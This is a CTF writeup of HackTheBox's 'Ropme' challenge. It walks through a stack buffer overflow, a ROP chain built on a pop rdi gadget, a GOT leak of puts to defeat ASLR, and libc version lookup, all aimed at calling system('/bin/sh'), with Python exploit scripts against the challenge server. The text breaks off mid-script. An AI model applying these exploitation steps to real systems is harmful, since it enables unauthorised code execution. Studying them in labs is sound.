HackTheBox's Ropme pwn challenge writeup

Binary Analysis

First of all, I try to find the main function of the binary and then try to find a vulnerability that I can exploit. We see a rather simple main.

shaked@shaked-ubuntu:~/programming2/challenges/hack_the_box/ropme$ file ropme

ropme: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=e30ea7fd405c5104fd0d97dc464c513b05005fdb, not stripped

The binary only has one main function and this is it:

gdb-peda$ disas main

Dump of assembler code for function main:

0x0000000000400626 <+0>: push rbp

0x0000000000400627 <+1>: mov rbp,rsp

0x000000000040062a <+4>: sub rsp,0x50

0x000000000040062e <+8>: mov DWORD PTR [rbp-0x44],edi

0x0000000000400631 <+11>: mov QWORD PTR [rbp-0x50],rsi

0x0000000000400635 <+15>: mov edi,0x4006f8

0x000000000040063a <+20>: call 0x4004e0 <puts@plt>

0x000000000040063f <+25>: mov rax,QWORD PTR [rip+0x200a0a] # 0x601050 <stdout@@GLIBC_2.2.5>

0x0000000000400646 <+32>: mov rdi,rax

0x0000000000400649 <+35>: call 0x400510 <fflush@plt>

0x000000000040064e <+40>: mov rdx,QWORD PTR [rip+0x200a0b] # 0x601060 <stdin@@GLIBC_2.2.5>

0x0000000000400655 <+47>: lea rax,[rbp-0x40]

0x0000000000400659 <+51>: mov esi,0x1f4

0x000000000040065e <+56>: mov rdi,rax

0x0000000000400661 <+59>: call 0x400500 <fgets@plt>

0x0000000000400666 <+64>: mov eax,0x0

0x000000000040066b <+69>: leave

0x000000000040066c <+70>: ret

End of assembler dump.

QUESTION: What is the vulnerability in the code? Let’s break it down to pieces:

The first piece we observe is this one, which is calling the puts@plt:

0x0000000000400635 <+15>: mov edi,0x4006f8

0x000000000040063a <+20>: call 0x4004e0 <puts@plt>

According to the man page of puts: it’s defined as int puts(const char *s); which means this function takes exactly 1 argument, which is a pointer to the start of a cstring.

QUESTION: Why is the argument passed through EDI? Why not through the stack? When using the fast-call calling convention, the first 6 arguments are passed via the registers:

- RDI Holds the first argument

- RSI Holds the second argument

- RDX Holds the third argument

- RCX Holds the forth argument

- R8 Holds the fifth argument

- R9 Holds the sixth argument

The second piece is the calling of fflush which is defined as int fflush(FILE *stream);

0x000000000040063f <+25>: mov rax,QWORD PTR [rip+0x200a0a] # 0x601050 <stdout@@GLIBC_2.2.5>

0x0000000000400646 <+32>: mov rdi,rax

0x0000000000400649 <+35>: call 0x400510 <fflush@plt>

So here we see that stdout is being put on RDI and then the call to fflush takes place. After looking at the man page of fflush: I noticed that I can call fflush(0) and flush all the streams at once, this could be handy in the future.

The third and last piece of the main is the one calling fgets which is defined as char *fgets(char *s, int size, FILE *stream);. Let’s observe the code:

0x000000000040064e <+40>: mov rdx,QWORD PTR [rip+0x200a0b] # 0x601060 <stdin@@GLIBC_2.2.5>

0x0000000000400655 <+47>: lea rax,[rbp-0x40]

0x0000000000400659 <+51>: mov esi,0x1f4

0x000000000040065e <+56>: mov rdi,rax

0x0000000000400661 <+59>: call 0x400500 <fgets@plt>

Here, we notice that:

- RDX Holds the third argument which is

FILE *(stdout actually) - RSI Holds the second which is the

int sizeas0x1f4 = 500 - RDI Holds the first argument which is the location of the buffer we are writing to

So, the program is asking for 500 bytes and places them on a buffer which is located on the stack, if we take a look again at the argument at RDI we notice that is pointing to rbp-0x40 so that means if we write more than 0x40 = 64 bytes to that buffer - we would override the rbp value and most likely the return address afterwards

The vulnerability is clear, we’re dealing with a buffer overflow here.

The next thing I do after discovering that I could use a vulnerability is to determine what am I allowed to do. Usually if the buffer overflow was due to a use of strcpy then that means I cannot use null bytes.

But that is not the case here, if we take a look at fgets man page: we see that fgets stops getting its input after EOF or a new line

fgets() reads in at most one less than size characters from stream and stores them into the buffer pointed to by s. Reading stops after an EOF or a newline. If a newline is read, it is stored into the buffer. A terminating null byte (aq\0aq) is stored after the last character in the buffer.

Great! so we can use null bytes in our input. But have to remember to avoid using newline as a character.

So, to sum up the first part of the analysis:

- We have to exploit the buffer overflow vulnerability to somehow redirect the program to execute arbitrary code, I’m thinking of

system("/bin/sh") - We have to assume ASLR is on

- We do not know the location which

systemis placed - I cannot use the

"/bin/sh"string by writing it to the stack. And of course we also do not know the location of that string inlibcbecause of ASLR

- We do not know the location which

- Even if ASLR might be defeated, and we could learn the base address which libc is being loaded to - the offsets of stuff may change because the libc version of the remote machine may be different from ours, we have to keep that in mind when exploiting remote machines

Exploiting the binary locally

Before I worry myself about the remote machine and ASLR and glibc version; I try to see if I can utilize the buffer overflow locally. I usually start by manipulating the data manually in GDB, then formulate a payload using a Python script.

I start with a simple python script that fills the buffer (of size 64 if we recall), and overrides the frame pointer (the old EBP, of size 8 bytes because this binary is x64). So we need 64+8=72 bytes to fill the buffer and then we will be able to override the return address on the stack. Let’s try!

PAD = "A" * 72

print PAD

Feeding this input to the binary our stack looks like this

gdb-peda$ x/32gx $rsp

0x7fffffffdef0: 0x00007fffffffe028 0x0000000100f0b5ff

0x7fffffffdf00: 0x4141414141414141 0x4141414141414141

0x7fffffffdf10: 0x4141414141414141 0x4141414141414141

0x7fffffffdf20: 0x4141414141414141 0x4141414141414141

0x7fffffffdf30: 0x4141414141414141 0x4141414141414141

0x7fffffffdf40: 0x4141414141414141 0x00007ffff7a0000a

0x7fffffffdf50: 0x0000000000000000 0x00007fffffffe028

0x7fffffffdf60: 0x0000000100000000 0x0000000000400626

0x7fffffffdf70: 0x0000000000000000 0xb9494950d49272fd

0x7fffffffdf80: 0x0000000000400530 0x00007fffffffe020

0x7fffffffdf90: 0x0000000000000000 0x0000000000000000

0x7fffffffdfa0: 0x46b6b62f66d272fd 0x46b6a6906eec72fd

0x7fffffffdfb0: 0x00007fff00000000 0x0000000000000000

0x7fffffffdfc0: 0x0000000000000000 0x00007ffff7de5733

0x7fffffffdfd0: 0x00007ffff7dcb638 0x000000001d423c36

0x7fffffffdfe0: 0x0000000000000000 0x0000000000000000

gdb-peda$ bt

#0 0x000000000040066b in main ()

#1 0x00007ffff7a0000a in ?? () from /lib/x86_64-linux-gnu/libc.so.6

#2 0x0000000000000000 in ?? ()

gdb-peda$

Let’s look for the system function location, and the /bin/sh string in libc, and load them

gdb-peda$ info proc mappings

process 15772

Mapped address spaces:

Start Addr End Addr Size Offset objfile

0x400000 0x401000 0x1000 0x0 /media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme/ropme

0x600000 0x601000 0x1000 0x0 /media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme/ropme

0x601000 0x602000 0x1000 0x1000 /media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme/ropme

0x602000 0x623000 0x21000 0x0 [heap]

0x7ffff79e4000 0x7ffff7bcb000 0x1e7000 0x0 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7bcb000 0x7ffff7dcb000 0x200000 0x1e7000 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7dcb000 0x7ffff7dcf000 0x4000 0x1e7000 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7dcf000 0x7ffff7dd1000 0x2000 0x1eb000 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7dd1000 0x7ffff7dd5000 0x4000 0x0

0x7ffff7dd5000 0x7ffff7dfc000 0x27000 0x0 /lib/x86_64-linux-gnu/ld-2.27.so

0x7ffff7fe0000 0x7ffff7fe2000 0x2000 0x0

0x7ffff7ff7000 0x7ffff7ffa000 0x3000 0x0 [vvar]

0x7ffff7ffa000 0x7ffff7ffc000 0x2000 0x0 [vdso]

0x7ffff7ffc000 0x7ffff7ffd000 0x1000 0x27000 /lib/x86_64-linux-gnu/ld-2.27.so

0x7ffff7ffd000 0x7ffff7ffe000 0x1000 0x28000 /lib/x86_64-linux-gnu/ld-2.27.so

0x7ffff7ffe000 0x7ffff7fff000 0x1000 0x0

0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]

0xffffffffff600000 0xffffffffff601000 0x1000 0x0 [vsyscall]

gdb-peda$ search

search searchmem

gdb-peda$ searchmem "/bin/sh" 0x7ffff79e4000 0x7ffff7bcb000

Searching for '/bin/sh' in range: 0x7ffff79e4000 - 0x7ffff7bcb000

Found 1 results, display max 1 items:

libc : 0x7ffff7b97e9a --> 0x68732f6e69622f ('/bin/sh')

gdb-peda$ p system

$1 = {int (const char *)} 0x7ffff7a33440 <__libc_system>

So the location of system is 0x7ffff7a33440. And /bin/sh is located at 0x7ffff7b97e9a

gdb-peda$ set {long long int} 0x7fffffffdf48 = 0x7ffff7a33440

gdb-peda$ set $rdi = 0x7ffff7b97e9a

After setting the values, we can check where does gdb think we should return to

gdb-peda$ bt

#0 0x000000000040066c in main ()

#1 0x00007ffff7a33440 in ?? () at ../sysdeps/unix/sysv/linux/system.c:75 from /lib/x86_64-linux-gnu/libc.so.6

#2 0x0000000000000000 in ?? ()

And what is at that address we’re about to return to?

gdb-peda$ disas 0x00007ffff7a33440

Dump of assembler code for function __libc_system:

0x00007ffff7a33440 <+0>: test rdi,rdi

0x00007ffff7a33443 <+3>: je 0x7ffff7a33450 <__libc_system+16>

0x00007ffff7a33445 <+5>: jmp 0x7ffff7a32eb0 <do_system>

0x00007ffff7a3344a <+10>: nop WORD PTR [rax+rax*1+0x0]

0x00007ffff7a33450 <+16>: lea rdi,[rip+0x164a4b] # 0x7ffff7b97ea2

0x00007ffff7a33457 <+23>: sub rsp,0x8

0x00007ffff7a3345b <+27>: call 0x7ffff7a32eb0 <do_system>

0x00007ffff7a33460 <+32>: test eax,eax

0x00007ffff7a33462 <+34>: sete al

0x00007ffff7a33465 <+37>: add rsp,0x8

0x00007ffff7a33469 <+41>: movzx eax,al

0x00007ffff7a3346c <+44>: ret

End of assembler dump.

We will continue execution, expecting to run system("/bin/sh") when we actually get hit with a segmentation fault:

0x7ffff7a332e6 <do_system+1078>: movq xmm0,QWORD PTR [rsp+0x8]

0x7ffff7a332ec <do_system+1084>: mov QWORD PTR [rsp+0x8],rax

0x7ffff7a332f1 <do_system+1089>: movhps xmm0,QWORD PTR [rsp+0x8]

=> 0x7ffff7a332f6 <do_system+1094>: movaps XMMWORD PTR [rsp+0x40],xmm0

0x7ffff7a332fb <do_system+1099>: call 0x7ffff7a23110 <__GI___sigaction>

0x7ffff7a33300 <do_system+1104>: lea rsi,[rip+0x39e2f9] # 0x7ffff7dd1600 <quit>

0x7ffff7a33307 <do_system+1111>: xor edx,edx

0x7ffff7a33309 <do_system+1113>: mov edi,0x3

[------------------------------------stack-------------------------------------]

0000| 0x7fffffffddb8 --> 0x5c599e31

0008| 0x7fffffffddc0 --> 0x7ffff7b97e97 --> 0x2f6e69622f00632d ('-c')

0016| 0x7fffffffddc8 --> 0x0

0024| 0x7fffffffddd0 --> 0x0

0032| 0x7fffffffddd8 --> 0x7ffff7a33360 (<cancel_handler>: push rbx)

0040| 0x7fffffffdde0 --> 0x7fffffffddd4 --> 0xf7a3336000000000

0048| 0x7fffffffdde8 --> 0x8d888aa005043400

0056| 0x7fffffffddf0 --> 0x7ffff7dcfa00 --> 0xfbad2088

[------------------------------------------------------------------------------]

Legend: code, data, rodata, value

Stopped reason: SIGSEGV

0x00007ffff7a332f6 in do_system (line=0x7ffff7b97e9a "/bin/sh") at ../sysdeps/posix/system.c:125

125 ../sysdeps/posix/system.c: No such file or directory.

What? A segmentation fault? why?

After breaking my head over this for a long time, I learned that when you call system the stack needs to be “16 bytes aligned” otherwise an exception is thrown (like we’ve just experienced).

When the compiler prepares the binary for us from the C code he always makes sure this happens, but when we mess around with the registers and the jumps - we can break things.

So what do we do? First, we have to make sure the stack pointer is 16 bytes aligned and not 8 bytes aligned like it is right now.

Because as of now, when we ret to system the stack pointer ends with 8 and we need it to end with 0 (in hex, if the least-significant-bit is zero, the number is a multiple of 16).

How do we get there? well, if we think about it for a second, in the end-result exploit we will need to pass an argument to RDI before calling system, so if we could first ret to some instruction that does something like pop rdi; ret, our stack will be 16 bytes aligned! (Do you see why?)

So we are looking for a ROP gadget, preferably one that is in a location which is not randomized by ASLR. PEDA (a nice gdb plugin) provides a nice way of looking for gadgets via a string.

gdb-peda$ info proc mappings

process 31239

Mapped address spaces:

Start Addr End Addr Size Offset objfile

0x400000 0x401000 0x1000 0x0 /media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme/ropme

0x600000 0x601000 0x1000 0x0 /media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme/ropme

0x601000 0x602000 0x1000 0x1000 /media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme/ropme

0x7ffff79e4000 0x7ffff7bcb000 0x1e7000 0x0 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7bcb000 0x7ffff7dcb000 0x200000 0x1e7000 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7dcb000 0x7ffff7dcf000 0x4000 0x1e7000 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7dcf000 0x7ffff7dd1000 0x2000 0x1eb000 /lib/x86_64-linux-gnu/libc-2.27.so

0x7ffff7dd1000 0x7ffff7dd5000 0x4000 0x0

0x7ffff7dd5000 0x7ffff7dfc000 0x27000 0x0 /lib/x86_64-linux-gnu/ld-2.27.so

0x7ffff7fdf000 0x7ffff7fe1000 0x2000 0x0

0x7ffff7ff7000 0x7ffff7ffa000 0x3000 0x0 [vvar]

0x7ffff7ffa000 0x7ffff7ffc000 0x2000 0x0 [vdso]

0x7ffff7ffc000 0x7ffff7ffd000 0x1000 0x27000 /lib/x86_64-linux-gnu/ld-2.27.so

0x7ffff7ffd000 0x7ffff7ffe000 0x1000 0x28000 /lib/x86_64-linux-gnu/ld-2.27.so

0x7ffff7ffe000 0x7ffff7fff000 0x1000 0x0

0x7ffffffde000 0x7ffffffff000 0x21000 0x0 [stack]

0xffffffffff600000 0xffffffffff601000 0x1000 0x0 [vsyscall]

gdb-peda$ ropsearch "pop rdi" 0x400000 0x401000

Searching for ROP gadget: 'pop rdi' in range: 0x400000 - 0x401000

0x004006d3 : (b'5fc3') pop rdi; ret

This is good because now we can put something on the stack that will be poped to RDI, and then return to an arbitrary address. I will keep in mind that the gadget I found is in a location that is not randomized by ASLR and may be very handy when crafting out final exploit.

Our current exploit:

import struct

def ptr(n):

return struct.pack("Q", n)

PAD = "A" * 72

gadget_pop_rdi_ret = ptr(0x4006d3)

system_addr = ptr(0x7ffff7a33440)

binsh_addr= ptr(0x7ffff7b97e9a)

payload = PAD

payload += gadget_pop_rdi_ret # ret to here

payload += binsh_addr # this will be popped to RDI

payload += system_addr # return here with stack aligned

print payload

So far, the exploit works locally, if of course, we disable ASLR. So the next step is to think: what are the locations of system and "bin/sh" going to be on the remote machine? how do we defeat ASLR?

Defeating ASLR via information leak

When I say “defeating ASLR” I basically mean: “how do I know the base which libc is loaded to every time?” because if I know the base address, I could compute the location of other symbols in libc based on their known offsets. So obviously we cannot know where libc is loaded to right away, we do not have kernel access to the remote machine and we cannot really brute force our way to the right address.

So the solution here is to exploit some chunk of the code that could tell us where some location which we recognize, was loaded.

For example, if we know puts was loaded to virtual address 0x100 and we know the offset of puts from the beginning of libc is 0x10, then it means the base of libc is 0x100 - 0x10 = 0xf0!

How can we know the location of some address of puts? fortunately for us, puts is being called by the program and is a part of the original code.

Thanks to that, the address of puts is stored on the Global Offset Table (GOT) of the file.

Looking at the file’s relocations table we can see the following:

shaked@shaked-ubuntu:~/programming2/challenges/hack_the_box/ropme$ objdump -R ropme

ropme: file format elf64-x86-64

DYNAMIC RELOCATION RECORDS

OFFSET TYPE VALUE

0000000000600ff8 R_X86_64_GLOB_DAT __gmon_start__

0000000000601050 R_X86_64_COPY stdout@@GLIBC_2.2.5

0000000000601060 R_X86_64_COPY stdin@@GLIBC_2.2.5

0000000000601018 R_X86_64_JUMP_SLOT puts@GLIBC_2.2.5

0000000000601020 R_X86_64_JUMP_SLOT __libc_start_main@GLIBC_2.2.5

0000000000601028 R_X86_64_JUMP_SLOT fgets@GLIBC_2.2.5

0000000000601030 R_X86_64_JUMP_SLOT fflush@GLIBC_2.2.5

What we learn from this is that the location of puts at libc will be determined during runtime and will be stored at a fixed non-randomized location which is: 0x601018. (This can be confirmed also if you follow the call to puts@plt)

So the plan is clear, we need to somehow make the program leak the location at address 0x601018, to do that we can manipulate the program to call puts((char *) (*0x601018)). How is that possible?

- Well, the location of

puts@pltis fixed as this is a PLT stub that actually calls the true function, so we will justretto that stub - We know the location which we want to print, we would make the program print the value in

0x601018as a string but we will read the bytes from it and learn the address ofputs

Let’s get to work, we will use the same technique of ROPing to make the program call the puts function with the argument we provide:

import struct

def ptr(n):

return struct.pack("Q", n)

PAD = "A" * 72

gadget_pop_rdi_ret = ptr(0x4006d3)

puts_plt = ptr(0x4004e0)

puts_got = ptr(0x601018)

payload = PAD

payload += gadget_pop_rdi_ret # ret to here

payload += puts_got # this will be popped to RDI

payload += puts_plt # return here with stack aligned

print payload

It’s important to note though that we will find something with this code only if it runs AFTER the GOT entry has been filled (that is , if puts was already called). Which is our case of course because our code runs after the entire main is done.

QUESTION: I run the exploit but get nothing back! what’s wrong?

That’s because puts places the string on the stream but it doesn’t yet flush it, so we have to call fflush(0) as well (remember the fflush?).

So we will add the following to the exploit code.

import struct

def ptr(n):

return struct.pack("Q", n)

PAD = "A" * 72

gadget_pop_rdi_ret = ptr(0x4006d3)

puts_plt = ptr(0x4004e0)

fflush_plt = ptr(0x400510)

puts_got = ptr(0x601018)

NULL = ptr(0x0)

payload = PAD

payload += gadget_pop_rdi_ret # ret to here

payload += puts_got # this will be popped to RDI

payload += puts_plt # return here with stack aligned

payload += gadget_pop_rdi_ret # ret to here

payload += NULL # this will be popped to RDI

payload += fflush_plt # return here

print payload

Next step is to compute the base of libc from that value, but before we do that, we must determine the libc version of the remote machine this requires our script to be a little bit more advanced and to work with sockets, don’t worry - there’s not that much we need to add!

At the end, we will use something like this in our code:

def compute_libc_base_from_puts(puts_va):

# this is true for libc 2.27

# this is true for my local machine only

puts_offset_in_libc = 0x0809c0

return puts_va - puts_offset_in_libc

So the next step is to figure out what version of libc the remote machine is running, and then place the correct offset in our function so we could know the base of libc and thus the addresses of system and "/bin/sh".

Leaking GLIBC version

We have to remember that ASLR, doesn’t randomize the location of libc entirely, let’s observe:

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f2c2aa0b000)

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f05947fd000)

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007efe992b4000)

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f2a13198000)

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fd33e7f5000)

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007fb92bd11000)

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ ldd ./ropme | grep libc

libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f7b0e759000)

Notice any pattern? well, the last three hex digits of the address are always zero, also - the start of the address is 7f.

Which makes some sense because we cannot really expect libc to pop somewhere before the .text segment in our process, or in another weird location. So it has to have some bounds.

This still isn’t a good enough excuse to try brute force, but - this feature can help us in determining the version of libc which was loaded. How? Well, if the virtual address of puts is 0x7ffff7a649c0, and there are only so many different offsets which puts can be placed in (in every version of libc the offset may differ). Then based only on that address, we could compute which of all possible offsets will place the base of libc at an address that looks like that: 0x7f_______000.



Sounds like a lot of work right? Well, luckily for us, we can use a tool that will do the computation for us. Introducing: libc database.

So, we could just plug the virtual address we see for puts and libc database will suggest what versions are possible that will yield such virtual address.



Then we see the suggestions:

Naturally, the more addresses we provide, the amount of possible versions shrinks.

So, we have everything we need to know, we just have to start working! let’s prepare our code to have the remote machine leak the address of puts, and let’s see if that would be enough for us to learn the libc version of it. If that will not be enough - we might have to also leak fflush and fgets.

Let’s put everything together to one script leaking the puts location: (The changes so far are only in the remote() function)

import struct

import socket

import binascii

def ptr(n):

return struct.pack("Q", n)

def compute_libc_base_from_puts(puts_va):

# this is true for libc 2.27

# this is true for my local machine only

puts_offset_in_libc = 0x0809c0

return puts_va - puts_offset_in_libc

def remote(data):

remote_address = (("docker.hackthebox.eu",35034))

conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

print "connecting to ", remote_address

conn.connect(remote_address)

# server's initial message: "ROP ME outside..."

print conn.recv(1024)

print "connected. sending data"

conn.send(bytes(data + "\n"))

ans = conn.recv(1024)

print "server responded:"

print ans

print binascii.hexlify(ans)

PAD = "A" * 72

gadget_pop_rdi_ret = ptr(0x4006d3)

puts_plt = ptr(0x4004e0)

fflush_plt = ptr(0x400510)

puts_got = ptr(0x601018)

NULL = ptr(0x0)

payload = PAD

payload += gadget_pop_rdi_ret # ret to here

payload += puts_got # this will be popped to RDI

payload += puts_plt # return here with stack aligned

payload += gadget_pop_rdi_ret # ret to here

payload += NULL # this will be popped to RDI

payload += fflush_plt # return here

remote(payload)

This is the output we see when we run the script:

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ python exploit.py

connecting to ('docker.hackthebox.eu', 35034)

ROP me outside, how 'about dah?

connected. sending data

server responded:

�F�~N

9046d87e4e7f0a

The unreadable characters are obviously not important, what we care about is the hex representation of the response which we see in the last line.

Notice how 9046d87e4e7f0a doesn’t really look like an address… but let’s take a look at it for a second.

The last byte is 0a which is a new line which makes sense because puts appends a new line character to the end of the string when it prints it out. OK, what about the next byte? 7f that does look like a start of an address, so maybe it’s just that the order of the bytes is reversed, let’s modify the code a little bit:

def remote(data):

# ....

ans = conn.recv(1024)

print "server responded:"

print ans

ans = ans[:-1] # omit the 0a

ans = ans[::-1] # reverse the order

print "0x" + binascii.hexlify(ans)

Now we see:

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ python exploit.py

connecting to ('docker.hackthebox.eu', 35034)

ROP me outside, how 'about dah?

connected. sending data

server responded:

�vоS

0x7f53bed07690

Great! we have successfully leaked the address of puts on the remote machine. Let’s look at that in libc database to maybe learn the version of libc on the remote machine:



We got 2 matches, but both indicate the same libc version so the offset of the important stuff is the same (I checked). You can try as an exercise to call the server again and have it leak the location of



We got 2 matches, but both indicate the same libc version so the offset of the important stuff is the same (I checked). You can try as an exercise to call the server again and have it leak the location of puts again if you feel uncertain, or have the process return again to puts and this time also print the location of fflush and fgets. Clicking on one of the versions we see:

Awesome! offsets of everything we look for! so in this leak, the virtual address we have for puts was 0x7f53bed07690, which according to the table above, means that the libc base was at 0x7f53bed07690 - 0x67690 = 0x7f53beca0000.

Definitely looks like a valid libc base.

Let’s enhance the code to use this information to compute the virtual address of system and "/bin/sh"

def compute_libc_base_from_puts(puts_va):

# remote machine uses libc v2.23

puts_offset_in_libc = 0x6f690

return puts_va - puts_offset_in_libc

def remote(data):

remote_address = (("docker.hackthebox.eu",35034))

conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

print "connecting to ", remote_address

conn.connect(remote_address)

# server's initial message: "ROP ME outside..."

print conn.recv(1024)

print "connected. sending data"

conn.send(bytes(data + "\n"))

ans = conn.recv(1024)

ans = ans[:-1] # omit the 0a

ans = ans[::-1] # reverse the order

print "Virtual address of puts is: 0x" + binascii.hexlify(ans)

libc_base = compute_libc_base_from_puts(int(binascii.hexlify(ans), 16))

print "Base of libc:", hex(libc_base)

print "Address of system: ", hex(libc_base + 0x45390)

print "Address of binsh: ", hex(libc_base + 0x18cd57)

Which gives us:

shaked@shaked-ubuntu:/media/psf/Home/Desktop/programming2/challenges/hack_the_box/ropme$ python exploit.py

connecting to ('docker.hackthebox.eu', 35034)

ROP me outside, how 'about dah?

connected. sending data

Virtual address of puts is: 0x7fdc0ec36690

Base of libc: 0x7fdc0ebc7000

Address of system: 0x7fdc0ec0c390

Address of binsh: 0x7fdc0ed53d57

Note how libc base is different now, this is expected as ASLR is active on the remote machine. BUT! we can successfully learn the base of it every run!

One more thing to finish, after we leak the address - the program dies, and when the program dies - the offsets change again! so we need to ask ourselves: how to leak the addresses and also keep the process alive so that we will be able to send it to system(“/bin/sh”)?

Solution: after returning from fflush, let’s return to main() again! This will require us to forge a new payload and send it again. So our (almost) final code is:

import struct

import socket

import binascii

def ptr(n):

return struct.pack("Q", n)

def compute_libc_base_from_puts(puts_va):

